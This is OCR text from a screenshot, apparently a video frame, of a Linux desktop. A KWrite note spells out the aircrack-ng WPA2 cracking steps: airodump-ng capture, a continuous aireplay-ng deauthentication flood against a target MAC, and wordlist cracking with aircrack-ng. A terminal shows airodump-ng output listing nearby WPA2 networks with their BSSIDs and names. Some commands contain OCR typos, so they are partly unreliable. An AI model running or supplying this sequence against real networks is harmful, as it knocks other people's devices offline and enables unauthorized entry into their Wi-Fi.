 SCAN : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost crunch-3.6]#
Untitled [modified] – KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodumo -c [CHANNEL] -w [FILE] - -bssid [MAC]
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
CH 3 ][ Elapsed: 28 s ][ 2015-03-12 17:20
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
90:F6:52:C1:BB:18 -30 84 2 0 6 54e. WPA2 CCMP PSK Something
54:04:A6:8D:D3:CC -57 43 25 5 1 54e WPA2 CCMP PSK mresko
54:BE:F7:11:4E:F9 -63 38 4 0 11 54e WPA2 CCMP PSK ef1646
60:02:92:27:5D:B7 -74 3 0 0 11 54e WPA2 CCMP PSK c0a40a
D8:97:BA:11:66:71 -75 27 0 0 11 54e WPA2 CCMP PSK e2acae
E8:DE:27:D0:87:90 -76 10 0 0 6 54e. WPA2 CCMP PSK JozoW
14:CC:20:66:E6:B0 -78 20 0 0 6 54e. WPA2 CCMP PSK Lords of WI-FI
54:04:A6:8E:21:00 -79 11 0 0 11 54e WPA2 CCMP PSK Jadran
28:10:7B:66:4D:F0 -84 3 0 0 6 54e. WPA2 CCMP PSK una
BSSID STATION PWR Rate Lost Frames Probe
(not associated) 60:51:2C:36:8E:B3 -83 0 - 1 290 41 REAL MADRID
[root@localhost Chronic]#
Chronic : bash